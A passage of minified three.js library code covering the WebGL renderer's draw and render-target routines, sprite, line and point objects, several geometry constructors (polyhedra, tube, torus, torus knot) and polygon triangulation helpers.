aa.disableUnusedAttributes();K.drawArrays(4,0,a.count);a.count=0};this.renderBufferDirect=function(a,c,d,e,f,g){var h=f.isMesh&&0>f.matrixWorld.determinant();aa.setMaterial(e,h);var l=k(a,c,e,f),m=!1;if(b!==d.id||Je!==l.id||Y!==(!0===e.wireframe))b=d.id,Je=l.id,Y=!0===e.wireframe,m=!0;f.morphTargetInfluences&&(ya.update(f,d,e,l),m=!0);h=d.index;var r=d.attributes.position;c=1;!0===e.wireframe&&(h=xa.getWireframeAttribute(d),c=2);a=Aa;if(null!==h){var q=ra.get(h);a=Ba;a.setIndex(q)}if(m){if(!1!==Fa.isWebGL2||
!f.isInstancedMesh&&!d.isInstancedBufferGeometry||null!==qa.get("ANGLE_instanced_arrays")){aa.initAttributes();m=d.attributes;l=l.getAttributes();var u=e.defaultAttributeValues;for(H in l){var p=l[H];if(0<=p){var t=m[H];if(void 0!==t){var n=t.normalized,v=t.itemSize,y=ra.get(t);if(void 0!==y){var w=y.buffer,x=y.type;y=y.bytesPerElement;if(t.isInterleavedBufferAttribute){var z=t.data,F=z.stride;t=t.offset;z&&z.isInstancedInterleavedBuffer?(aa.enableAttributeAndDivisor(p,z.meshPerAttribute),void 0===
d.maxInstancedCount&&(d.maxInstancedCount=z.meshPerAttribute*z.count)):aa.enableAttribute(p);K.bindBuffer(34962,w);K.vertexAttribPointer(p,v,x,n,F*y,t*y)}else t.isInstancedBufferAttribute?(aa.enableAttributeAndDivisor(p,t.meshPerAttribute),void 0===d.maxInstancedCount&&(d.maxInstancedCount=t.meshPerAttribute*t.count)):aa.enableAttribute(p),K.bindBuffer(34962,w),K.vertexAttribPointer(p,v,x,n,0,0)}}else if("instanceMatrix"===H)y=ra.get(f.instanceMatrix),void 0!==y&&(w=y.buffer,x=y.type,aa.enableAttributeAndDivisor(p+
0,1),aa.enableAttributeAndDivisor(p+1,1),aa.enableAttributeAndDivisor(p+2,1),aa.enableAttributeAndDivisor(p+3,1),K.bindBuffer(34962,w),K.vertexAttribPointer(p+0,4,x,!1,64,0),K.vertexAttribPointer(p+1,4,x,!1,64,16),K.vertexAttribPointer(p+2,4,x,!1,64,32),K.vertexAttribPointer(p+3,4,x,!1,64,48));else if(void 0!==u&&(n=u[H],void 0!==n))switch(n.length){case 2:K.vertexAttrib2fv(p,n);break;case 3:K.vertexAttrib3fv(p,n);break;case 4:K.vertexAttrib4fv(p,n);break;default:K.vertexAttrib1fv(p,n)}}}aa.disableUnusedAttributes()}null!==
h&&K.bindBuffer(34963,q.buffer)}q=Infinity;null!==h?q=h.count:void 0!==r&&(q=r.count);h=d.drawRange.start*c;r=null!==g?g.start*c:0;var H=Math.max(h,r);g=Math.max(0,Math.min(q,h+d.drawRange.count*c,r+(null!==g?g.count*c:Infinity))-1-H+1);if(0!==g){if(f.isMesh)if(!0===e.wireframe)aa.setLineWidth(e.wireframeLinewidth*(null===R?fa:1)),a.setMode(1);else switch(f.drawMode){case 0:a.setMode(4);break;case 1:a.setMode(5);break;case 2:a.setMode(6)}else f.isLine?(e=e.linewidth,void 0===e&&(e=1),aa.setLineWidth(e*
(null===R?fa:1)),f.isLineSegments?a.setMode(1):f.isLineLoop?a.setMode(2):a.setMode(3)):f.isPoints?a.setMode(0):f.isSprite&&a.setMode(4);f.isInstancedMesh?a.renderInstances(d,H,g,f.count):d.isInstancedBufferGeometry?a.renderInstances(d,H,g,d.maxInstancedCount):a.render(H,g)}};this.compile=function(a,b){G=va.get(a,b);G.init();a.traverse(function(a){a.isLight&&(G.pushLight(a),a.castShadow&&G.pushShadow(a))});G.setupLights(b);a.traverse(function(b){if(b.material)if(Array.isArray(b.material))for(var c=
0;c<b.material.length;c++)q(b.material[c],a.fog,b);else q(b.material,a.fog,b)})};var Da=null,za=new $f;za.setAnimationLoop(function(a){ja.isPresenting()||Da&&Da(a)});"undefined"!==typeof window&&za.setContext(window);this.setAnimationLoop=function(a){Da=a;ja.setAnimationLoop(a);za.start()};this.render=function(a,c,d,e){if(void 0!==d){console.warn("THREE.WebGLRenderer.render(): the renderTarget argument has been removed. Use .setRenderTarget() instead.");var f=d}if(void 0!==e){console.warn("THREE.WebGLRenderer.render(): the forceClear argument has been removed. Use .clear() instead.");
var g=e}c&&c.isCamera?N||(Je=b=null,Y=!1,ha=-1,X=null,!0===a.autoUpdate&&a.updateMatrixWorld(),null===c.parent&&c.updateMatrixWorld(),ja.enabled&&(c=ja.getCamera(c)),G=va.get(a,c),G.init(),a.onBeforeRender(C,a,c,f||R),Jd.multiplyMatrices(c.projectionMatrix,c.matrixWorldInverse),dg.setFromMatrix(Jd),ta=this.localClippingEnabled,He=Oa.init(this.clippingPlanes,ta,c),I=wa.get(a,c),I.init(),l(a,c,0,C.sortObjects),!0===C.sortObjects&&I.sort(),He&&Oa.beginShadows(),Ea.render(G.state.shadowsArray,a,c),G.setupLights(c),
He&&Oa.endShadows(),this.info.autoReset&&this.info.reset(),void 0!==f&&this.setRenderTarget(f),ja.enabled&&ua.isAvailable()&&ua.attachCamera(c),na.render(I,a,c,g),d=I.opaque,e=I.transparent,a.overrideMaterial?(f=a.overrideMaterial,d.length&&m(d,a,c,f),e.length&&m(e,a,c,f)):(d.length&&m(d,a,c),e.length&&m(e,a,c)),a.onAfterRender(C,a,c),null!==R&&(ba.updateRenderTargetMipmap(R),ba.updateMultisampleRenderTarget(R)),aa.buffers.depth.setTest(!0),aa.buffers.depth.setMask(!0),aa.buffers.color.setMask(!0),
aa.setPolygonOffset(!1),ja.enabled&&(ua.isAvailable()&&ua.detachCamera(c),ja.submitFrame()),G=I=null):console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.")};this.setFramebuffer=function(a){O!==a&&null===R&&K.bindFramebuffer(36160,a);O=a};this.getActiveCubeFace=function(){return S};this.getActiveMipmapLevel=function(){return V};this.getRenderTarget=function(){return R};this.setRenderTarget=function(a,b,c){R=a;S=b;V=c;a&&void 0===Z.get(a).__webglFramebuffer&&ba.setupRenderTarget(a);
var d=O,e=!1;a?(d=Z.get(a).__webglFramebuffer,a.isWebGLRenderTargetCube?(d=d[b||0],e=!0):d=a.isWebGLMultisampleRenderTarget?Z.get(a).__webglMultisampledFramebuffer:d,T.copy(a.viewport),ob.copy(a.scissor),ka=a.scissorTest):(T.copy(ea).multiplyScalar(fa).floor(),ob.copy(U).multiplyScalar(fa).floor(),ka=oa);Ie!==d&&(K.bindFramebuffer(36160,d),Ie=d);aa.viewport(T);aa.scissor(ob);aa.setScissorTest(ka);e&&(a=Z.get(a.texture),K.framebufferTexture2D(36160,36064,34069+(b||0),a.__webglTexture,c||0))};this.readRenderTargetPixels=
function(a,b,c,d,e,f,g){if(a&&a.isWebGLRenderTarget){var h=Z.get(a).__webglFramebuffer;a.isWebGLRenderTargetCube&&void 0!==g&&(h=h[g]);if(h){g=!1;h!==Ie&&(K.bindFramebuffer(36160,h),g=!0);try{var l=a.texture,m=l.format,r=l.type;1023!==m&&la.convert(m)!==K.getParameter(35739)?console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."):1009===r||la.convert(r)===K.getParameter(35738)||1015===r&&(Fa.isWebGL2||qa.get("OES_texture_float")||
qa.get("WEBGL_color_buffer_float"))||1016===r&&(Fa.isWebGL2?qa.get("EXT_color_buffer_float"):qa.get("EXT_color_buffer_half_float"))?36053===K.checkFramebufferStatus(36160)?0<=b&&b<=a.width-d&&0<=c&&c<=a.height-e&&K.readPixels(b,c,d,e,la.convert(m),la.convert(r),f):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."):console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.")}finally{g&&
K.bindFramebuffer(36160,Ie)}}}else console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.")};this.copyFramebufferToTexture=function(a,b,c){void 0===c&&(c=0);var d=Math.pow(2,-c),e=Math.floor(b.image.width*d);d=Math.floor(b.image.height*d);var f=la.convert(b.format);ba.setTexture2D(b,0);K.copyTexImage2D(3553,c,f,a.x,a.y,e,d,0);aa.unbindTexture()};this.copyTextureToTexture=function(a,b,c,d){var e=b.image.width,f=b.image.height,g=la.convert(c.format),
h=la.convert(c.type);ba.setTexture2D(c,0);b.isDataTexture?K.texSubImage2D(3553,d||0,a.x,a.y,e,f,g,h,b.image.data):K.texSubImage2D(3553,d||0,a.x,a.y,g,h,b.image);aa.unbindTexture()};this.initTexture=function(a){ba.setTexture2D(a,0);aa.unbindTexture()};"undefined"!==typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}function Le(a,b){this.name="";this.color=new J(a);this.density=void 0!==b?b:2.5E-4}function Me(a,b,c){this.name="";this.color=new J(a);
this.near=void 0!==b?b:1;this.far=void 0!==c?c:1E3}function pb(a,b){this.array=a;this.stride=b;this.count=void 0!==a?a.length/b:0;this.usage=35044;this.updateRange={offset:0,count:-1};this.version=0}function Ld(a,b,c,d){this.data=a;this.itemSize=b;this.offset=c;this.normalized=!0===d}function Gb(a){N.call(this);this.type="SpriteMaterial";this.color=new J(16777215);this.alphaMap=this.map=null;this.rotation=0;this.transparent=this.sizeAttenuation=!0;this.setValues(a)}function Md(a){D.call(this);this.type=
"Sprite";if(void 0===Ic){Ic=new E;var b=new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]);b=new pb(b,5);Ic.setIndex([0,1,2,0,2,3]);Ic.setAttribute("position",new Ld(b,3,0,!1));Ic.setAttribute("uv",new Ld(b,2,3,!1))}this.geometry=Ic;this.material=void 0!==a?a:new Gb;this.center=new B(.5,.5)}function Ne(a,b,c,d,e,f){Jc.subVectors(a,c).addScalar(.5).multiply(d);void 0!==e?(Nd.x=f*Jc.x-e*Jc.y,Nd.y=e*Jc.x+f*Jc.y):Nd.copy(Jc);a.copy(b);a.x+=Nd.x;a.y+=Nd.y;a.applyMatrix4(Qh)}function Od(){D.call(this);
this.type="LOD";Object.defineProperties(this,{levels:{enumerable:!0,value:[]}});this.autoUpdate=!0}function Pd(a,b){a&&a.isGeometry&&console.error("THREE.SkinnedMesh no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.");ea.call(this,a,b);this.type="SkinnedMesh";this.bindMode="attached";this.bindMatrix=new Q;this.bindMatrixInverse=new Q}function Oe(a,b){a=a||[];this.bones=a.slice(0);this.boneMatrices=new Float32Array(16*this.bones.length);this.frame=-1;if(void 0===b)this.calculateInverses();
else if(this.bones.length===b.length)this.boneInverses=b.slice(0);else for(console.warn("THREE.Skeleton boneInverses is the wrong length."),this.boneInverses=[],a=0,b=this.bones.length;a<b;a++)this.boneInverses.push(new Q)}function hg(){D.call(this);this.type="Bone"}function ig(a,b,c){ea.call(this,a,b);this.instanceMatrix=new O(new Float32Array(16*c),16);this.count=c}function R(a){N.call(this);this.type="LineBasicMaterial";this.color=new J(16777215);this.linewidth=1;this.linejoin=this.linecap="round";
this.setValues(a)}function ra(a,b,c){1===c&&console.error("THREE.Line: parameter THREE.LinePieces no longer supported. Use THREE.LineSegments instead.");D.call(this);this.type="Line";this.geometry=void 0!==a?a:new E;this.material=void 0!==b?b:new R({color:16777215*Math.random()})}function X(a,b){ra.call(this,a,b);this.type="LineSegments"}function Pe(a,b){ra.call(this,a,b);this.type="LineLoop"}function Pa(a){N.call(this);this.type="PointsMaterial";this.color=new J(16777215);this.alphaMap=this.map=
null;this.size=1;this.sizeAttenuation=!0;this.morphTargets=!1;this.setValues(a)}function Kc(a,b){D.call(this);this.type="Points";this.geometry=void 0!==a?a:new E;this.material=void 0!==b?b:new Pa({color:16777215*Math.random()});this.updateMorphTargets()}function jg(a,b,c,d,e,f,g){var h=kg.distanceSqToPoint(a);h<c&&(c=new n,kg.closestPointToPoint(a,c),c.applyMatrix4(d),a=e.ray.origin.distanceTo(c),a<e.near||a>e.far||f.push({distance:a,distanceToRay:Math.sqrt(h),point:c,index:b,face:null,object:g}))}
function lg(a,b,c,d,e,f,g,h,l){Y.call(this,a,b,c,d,e,f,g,h,l);this.format=void 0!==g?g:1022;this.minFilter=void 0!==f?f:1006;this.magFilter=void 0!==e?e:1006;this.generateMipmaps=!1}function Lc(a,b,c,d,e,f,g,h,l,m,r,q){Y.call(this,null,f,g,h,l,m,d,e,r,q);this.image={width:b,height:c};this.mipmaps=a;this.generateMipmaps=this.flipY=!1}function Qd(a,b,c,d,e,f,g,h,l){Y.call(this,a,b,c,d,e,f,g,h,l);this.needsUpdate=!0}function Rd(a,b,c,d,e,f,g,h,l,m){m=void 0!==m?m:1026;if(1026!==m&&1027!==m)throw Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");
void 0===c&&1026===m&&(c=1012);void 0===c&&1027===m&&(c=1020);Y.call(this,null,d,e,f,g,h,m,c,l);this.image={width:a,height:b};this.magFilter=void 0!==g?g:1003;this.minFilter=void 0!==h?h:1003;this.generateMipmaps=this.flipY=!1}function Mc(a){E.call(this);this.type="WireframeGeometry";var b=[],c,d,e,f=[0,0],g={},h=["a","b","c"];if(a&&a.isGeometry){var l=a.faces;var m=0;for(d=l.length;m<d;m++){var r=l[m];for(c=0;3>c;c++){var q=r[h[c]];var k=r[h[(c+1)%3]];f[0]=Math.min(q,k);f[1]=Math.max(q,k);q=f[0]+
","+f[1];void 0===g[q]&&(g[q]={index1:f[0],index2:f[1]})}}for(q in g)m=g[q],h=a.vertices[m.index1],b.push(h.x,h.y,h.z),h=a.vertices[m.index2],b.push(h.x,h.y,h.z)}else if(a&&a.isBufferGeometry)if(h=new n,null!==a.index){l=a.attributes.position;r=a.index;var p=a.groups;0===p.length&&(p=[{start:0,count:r.count,materialIndex:0}]);a=0;for(e=p.length;a<e;++a)for(m=p[a],c=m.start,d=m.count,m=c,d=c+d;m<d;m+=3)for(c=0;3>c;c++)q=r.getX(m+c),k=r.getX(m+(c+1)%3),f[0]=Math.min(q,k),f[1]=Math.max(q,k),q=f[0]+","+
f[1],void 0===g[q]&&(g[q]={index1:f[0],index2:f[1]});for(q in g)m=g[q],h.fromBufferAttribute(l,m.index1),b.push(h.x,h.y,h.z),h.fromBufferAttribute(l,m.index2),b.push(h.x,h.y,h.z)}else for(l=a.attributes.position,m=0,d=l.count/3;m<d;m++)for(c=0;3>c;c++)g=3*m+c,h.fromBufferAttribute(l,g),b.push(h.x,h.y,h.z),g=3*m+(c+1)%3,h.fromBufferAttribute(l,g),b.push(h.x,h.y,h.z);this.setAttribute("position",new A(b,3))}function Nc(a,b,c){C.call(this);this.type="ParametricGeometry";this.parameters={func:a,slices:b,
stacks:c};this.fromBufferGeometry(new ac(a,b,c));this.mergeVertices()}function ac(a,b,c){E.call(this);this.type="ParametricBufferGeometry";this.parameters={func:a,slices:b,stacks:c};var d=[],e=[],f=[],g=[],h=new n,l=new n,m=new n,r=new n,q=new n,k,p;3>a.length&&console.error("THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter.");var t=b+1;for(k=0;k<=c;k++){var v=k/c;for(p=0;p<=b;p++){var y=p/b;a(y,v,l);e.push(l.x,l.y,l.z);0<=y-1E-5?(a(y-1E-5,v,m),r.subVectors(l,m)):(a(y+
1E-5,v,m),r.subVectors(m,l));0<=v-1E-5?(a(y,v-1E-5,m),q.subVectors(l,m)):(a(y,v+1E-5,m),q.subVectors(m,l));h.crossVectors(r,q).normalize();f.push(h.x,h.y,h.z);g.push(y,v)}}for(k=0;k<c;k++)for(p=0;p<b;p++)a=k*t+p+1,h=(k+1)*t+p+1,l=(k+1)*t+p,d.push(k*t+p,a,l),d.push(a,h,l);this.setIndex(d);this.setAttribute("position",new A(e,3));this.setAttribute("normal",new A(f,3));this.setAttribute("uv",new A(g,2))}function Sd(a,b,c,d){C.call(this);this.type="PolyhedronGeometry";this.parameters={vertices:a,indices:b,
radius:c,detail:d};this.fromBufferGeometry(new Ea(a,b,c,d));this.mergeVertices()}function Ea(a,b,c,d){function e(a){h.push(a.x,a.y,a.z)}function f(b,c){b*=3;c.x=a[b+0];c.y=a[b+1];c.z=a[b+2]}function g(a,b,c,d){0>d&&1===a.x&&(l[b]=a.x-1);0===c.x&&0===c.z&&(l[b]=d/2/Math.PI+.5)}E.call(this);this.type="PolyhedronBufferGeometry";this.parameters={vertices:a,indices:b,radius:c,detail:d};c=c||1;d=d||0;var h=[],l=[];(function(a){for(var c=new n,d=new n,g=new n,h=0;h<b.length;h+=3){f(b[h+0],c);f(b[h+1],d);
f(b[h+2],g);var l,m,k=c,w=d,x=g,F=Math.pow(2,a),H=[];for(m=0;m<=F;m++){H[m]=[];var z=k.clone().lerp(x,m/F),B=w.clone().lerp(x,m/F),A=F-m;for(l=0;l<=A;l++)H[m][l]=0===l&&m===F?z:z.clone().lerp(B,l/A)}for(m=0;m<F;m++)for(l=0;l<2*(F-m)-1;l++)k=Math.floor(l/2),0===l%2?(e(H[m][k+1]),e(H[m+1][k]),e(H[m][k])):(e(H[m][k+1]),e(H[m+1][k+1]),e(H[m+1][k]))}})(d);(function(a){for(var b=new n,c=0;c<h.length;c+=3)b.x=h[c+0],b.y=h[c+1],b.z=h[c+2],b.normalize().multiplyScalar(a),h[c+0]=b.x,h[c+1]=b.y,h[c+2]=b.z})(c);
(function(){for(var a=new n,b=0;b<h.length;b+=3)a.x=h[b+0],a.y=h[b+1],a.z=h[b+2],l.push(Math.atan2(a.z,-a.x)/2/Math.PI+.5,1-(Math.atan2(-a.y,Math.sqrt(a.x*a.x+a.z*a.z))/Math.PI+.5));a=new n;b=new n;for(var c=new n,d=new n,e=new B,f=new B,k=new B,y=0,w=0;y<h.length;y+=9,w+=6){a.set(h[y+0],h[y+1],h[y+2]);b.set(h[y+3],h[y+4],h[y+5]);c.set(h[y+6],h[y+7],h[y+8]);e.set(l[w+0],l[w+1]);f.set(l[w+2],l[w+3]);k.set(l[w+4],l[w+5]);d.copy(a).add(b).add(c).divideScalar(3);var x=Math.atan2(d.z,-d.x);g(e,w+0,a,x);
g(f,w+2,b,x);g(k,w+4,c,x)}for(a=0;a<l.length;a+=6)b=l[a+0],c=l[a+2],d=l[a+4],e=Math.min(b,c,d),.9<Math.max(b,c,d)&&.1>e&&(.2>b&&(l[a+0]+=1),.2>c&&(l[a+2]+=1),.2>d&&(l[a+4]+=1))})();this.setAttribute("position",new A(h,3));this.setAttribute("normal",new A(h.slice(),3));this.setAttribute("uv",new A(l,2));0===d?this.computeVertexNormals():this.normalizeNormals()}function Td(a,b){C.call(this);this.type="TetrahedronGeometry";this.parameters={radius:a,detail:b};this.fromBufferGeometry(new Oc(a,b));this.mergeVertices()}
function Oc(a,b){Ea.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],a,b);this.type="TetrahedronBufferGeometry";this.parameters={radius:a,detail:b}}function Ud(a,b){C.call(this);this.type="OctahedronGeometry";this.parameters={radius:a,detail:b};this.fromBufferGeometry(new bc(a,b));this.mergeVertices()}function bc(a,b){Ea.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],a,b);this.type="OctahedronBufferGeometry";this.parameters=
{radius:a,detail:b}}function Vd(a,b){C.call(this);this.type="IcosahedronGeometry";this.parameters={radius:a,detail:b};this.fromBufferGeometry(new Pc(a,b));this.mergeVertices()}function Pc(a,b){var c=(1+Math.sqrt(5))/2;Ea.call(this,[-1,c,0,1,c,0,-1,-c,0,1,-c,0,0,-1,c,0,1,c,0,-1,-c,0,1,-c,c,0,-1,c,0,1,-c,0,-1,-c,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],a,b);this.type="IcosahedronBufferGeometry";this.parameters=
{radius:a,detail:b}}function Wd(a,b){C.call(this);this.type="DodecahedronGeometry";this.parameters={radius:a,detail:b};this.fromBufferGeometry(new Qc(a,b));this.mergeVertices()}function Qc(a,b){var c=(1+Math.sqrt(5))/2,d=1/c;Ea.call(this,[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-d,-c,0,-d,c,0,d,-c,0,d,c,-d,-c,0,-d,c,0,d,-c,0,d,c,0,-c,0,-d,c,0,-d,-c,0,d,c,0,d],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,
6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],a,b);this.type="DodecahedronBufferGeometry";this.parameters={radius:a,detail:b}}function Xd(a,b,c,d,e,f){C.call(this);this.type="TubeGeometry";this.parameters={path:a,tubularSegments:b,radius:c,radialSegments:d,closed:e};void 0!==f&&console.warn("THREE.TubeGeometry: taper has been removed.");a=new cc(a,b,c,d,e);this.tangents=a.tangents;this.normals=
a.normals;this.binormals=a.binormals;this.fromBufferGeometry(a);this.mergeVertices()}function cc(a,b,c,d,e){function f(e){r=a.getPointAt(e/b,r);var f=g.normals[e];e=g.binormals[e];for(u=0;u<=d;u++){var m=u/d*Math.PI*2,k=Math.sin(m);m=-Math.cos(m);l.x=m*f.x+k*e.x;l.y=m*f.y+k*e.y;l.z=m*f.z+k*e.z;l.normalize();t.push(l.x,l.y,l.z);h.x=r.x+c*l.x;h.y=r.y+c*l.y;h.z=r.z+c*l.z;p.push(h.x,h.y,h.z)}}E.call(this);this.type="TubeBufferGeometry";this.parameters={path:a,tubularSegments:b,radius:c,radialSegments:d,
closed:e};b=b||64;c=c||1;d=d||8;e=e||!1;var g=a.computeFrenetFrames(b,e);this.tangents=g.tangents;this.normals=g.normals;this.binormals=g.binormals;var h=new n,l=new n,m=new B,r=new n,k,u,p=[],t=[],v=[],y=[];for(k=0;k<b;k++)f(k);f(!1===e?b:0);for(k=0;k<=b;k++)for(u=0;u<=d;u++)m.x=k/b,m.y=u/d,v.push(m.x,m.y);(function(){for(u=1;u<=b;u++)for(k=1;k<=d;k++){var a=(d+1)*u+(k-1),c=(d+1)*u+k,e=(d+1)*(u-1)+k;y.push((d+1)*(u-1)+(k-1),a,e);y.push(a,c,e)}})();this.setIndex(y);this.setAttribute("position",new A(p,
3));this.setAttribute("normal",new A(t,3));this.setAttribute("uv",new A(v,2))}function Yd(a,b,c,d,e,f,g){C.call(this);this.type="TorusKnotGeometry";this.parameters={radius:a,tube:b,tubularSegments:c,radialSegments:d,p:e,q:f};void 0!==g&&console.warn("THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead.");this.fromBufferGeometry(new Rc(a,b,c,d,e,f));this.mergeVertices()}function Rc(a,b,c,d,e,f){function g(a,b,c,d,e){var f=Math.sin(a);b=c/b*a;c=Math.cos(b);e.x=d*
(2+c)*.5*Math.cos(a);e.y=d*(2+c)*f*.5;e.z=d*Math.sin(b)*.5}E.call(this);this.type="TorusKnotBufferGeometry";this.parameters={radius:a,tube:b,tubularSegments:c,radialSegments:d,p:e,q:f};a=a||1;b=b||.4;c=Math.floor(c)||64;d=Math.floor(d)||8;e=e||2;f=f||3;var h=[],l=[],m=[],r=[],k,u=new n,p=new n,t=new n,v=new n,y=new n,w=new n,x=new n;for(k=0;k<=c;++k){var F=k/c*e*Math.PI*2;g(F,e,f,a,t);g(F+.01,e,f,a,v);w.subVectors(v,t);x.addVectors(v,t);y.crossVectors(w,x);x.crossVectors(y,w);y.normalize();x.normalize();
for(F=0;F<=d;++F){var H=F/d*Math.PI*2,z=-b*Math.cos(H);H=b*Math.sin(H);u.x=t.x+(z*x.x+H*y.x);u.y=t.y+(z*x.y+H*y.y);u.z=t.z+(z*x.z+H*y.z);l.push(u.x,u.y,u.z);p.subVectors(u,t).normalize();m.push(p.x,p.y,p.z);r.push(k/c);r.push(F/d)}}for(F=1;F<=c;F++)for(k=1;k<=d;k++)a=(d+1)*F+(k-1),b=(d+1)*F+k,e=(d+1)*(F-1)+k,h.push((d+1)*(F-1)+(k-1),a,e),h.push(a,b,e);this.setIndex(h);this.setAttribute("position",new A(l,3));this.setAttribute("normal",new A(m,3));this.setAttribute("uv",new A(r,2))}function Zd(a,b,
c,d,e){C.call(this);this.type="TorusGeometry";this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,arc:e};this.fromBufferGeometry(new Sc(a,b,c,d,e));this.mergeVertices()}function Sc(a,b,c,d,e){E.call(this);this.type="TorusBufferGeometry";this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,arc:e};a=a||1;b=b||.4;c=Math.floor(c)||8;d=Math.floor(d)||6;e=e||2*Math.PI;var f=[],g=[],h=[],l=[],m=new n,r=new n,k=new n,u,p;for(u=0;u<=c;u++)for(p=0;p<=d;p++){var t=p/d*e,v=u/c*
Math.PI*2;r.x=(a+b*Math.cos(v))*Math.cos(t);r.y=(a+b*Math.cos(v))*Math.sin(t);r.z=b*Math.sin(v);g.push(r.x,r.y,r.z);m.x=a*Math.cos(t);m.y=a*Math.sin(t);k.subVectors(r,m).normalize();h.push(k.x,k.y,k.z);l.push(p/d);l.push(u/c)}for(u=1;u<=c;u++)for(p=1;p<=d;p++)a=(d+1)*(u-1)+p-1,b=(d+1)*(u-1)+p,e=(d+1)*u+p,f.push((d+1)*u+p-1,a,e),f.push(a,b,e);this.setIndex(f);this.setAttribute("position",new A(g,3));this.setAttribute("normal",new A(h,3));this.setAttribute("uv",new A(l,2))}function Rh(a,b,c,d,e){for(var f,
g=0,h=b,l=c-d;h<c;h+=d)g+=(a[l]-a[h])*(a[h+1]+a[l+1]),l=h;if(e===0<g)for(e=b;e<c;e+=d)f=Sh(e,a[e],a[e+1],f);else for(e=c-d;e>=b;e-=d)f=Sh(e,a[e],a[e+1],f);f&&dc(f,f.next)&&($d(f),f=f.next);return f}function ae(a,b){if(!a)return a;b||(b=a);do{var c=!1;if(a.steiner||!dc(a,a.next)&&0!==xa(a.prev,a,a.next))a=a.next;else{$d(a);a=b=a.prev;if(a===a.next)break;c=!0}}while(c||a!==b);return b}function be(a,b,c,d,e,f,g){if(a){if(!g&&f){var h=a,l=h;do null===l.z&&(l.z=mg(l.x,l.y,d,e,f)),l.prevZ=l.prev,l=l.nextZ=
l.next;while(l!==h);l.prevZ.nextZ=null;l.prevZ=null;h=l;var m,r,k,u,p=1;do{l=h;var t=h=null;for(r=0;l;){r++;var n=l;for(m=k=0;m<p&&(k++,n=n.nextZ,n);m++);for(u=p;0<k||0<u&&n;)0!==k&&(0===u||!n||l.z<=n.z)?(m=l,l=l.nextZ,k--):(m=n,n=n.nextZ,u--),t?t.nextZ=m:h=m,m.prevZ=t,t=m;l=n}t.nextZ=null;p*=2}while(1<r)}for(h=a;a.prev!==a.next;){l=a.prev;n=a.next;if(f)t=mk(a,d,e,f);else a:if(t=a,r=t.prev,k=t,p=t.next,0<=xa(r,k,p))t=!1;else{for(m=t.next.next;m!==t.prev;){if(Tc(r.x,r.y,k.x,k.y,p.x,p.y,m.x,m.y)&&0<=
xa(m.prev,m,m.next)){t=!1;break a}m=m.next}t=!0}if(t)b.push(l.i/c),b.push(a.i/c),b.push(n.i/c),$d(a),h=a=n.next;else if(a=n,a===h){if(!g)be(ae(a),b,c,d,e,f,1);else if(1===g){g=b;h=c;l=a;do n=l.prev,t=l.next.next,!dc(n,t)&&Th(n,l,l.next,t)&&ce(n,t)&&ce(t,n)&&(g.push(n.i/h),g.push(l.i/h),g.push(t.i/h),$d(l),$d(l.next),l=a=t),l=l.next;while(l!==a);a=l;be(a,b,c,d,e,f,2)}else if(2===g)a:{g=a;do{for(h=g.next.next;h!==g.prev;){if(l=g.i!==h.i){l=g;n=h;if(t=l.next.i!==n.i&&l.prev.i!==n.i){b:{t=l;do{if(t.i!==
l.i&&t.next.i!==l.i&&t.i!==n.i&&t.next.i!==n.i&&Th(t,t.next,l,n)){t=!0;break b}t=t.next}while(t!==l);t=!1}t=!t}if(t=t&&ce(l,n)&&ce(n,l)){t=l;r=!1;k=(l.x+n.x)/2;n=(l.y+n.y)/2;do t.y>n!==t.next.y>n&&t.next.y!==t.y&&k<(t.next.x-t.x)*(n-t.y)/(t.next.y-t.y)+t.x&&(r=!r),t=t.next;while(t!==l);t=r}l=t}if(l){a=Uh(g,h);g=ae(g,g.next);a=ae(a,a.next);be(g,b,c,d,e,f);be(a,b,c,d,e,f);break a}h=h.next}g=g.next}while(g!==a)}break}}}}function mk(a,b,c,d){var e=a.prev,f=a.next;if(0<=xa(e,a,f))return!1;var g=e.x>a.x?
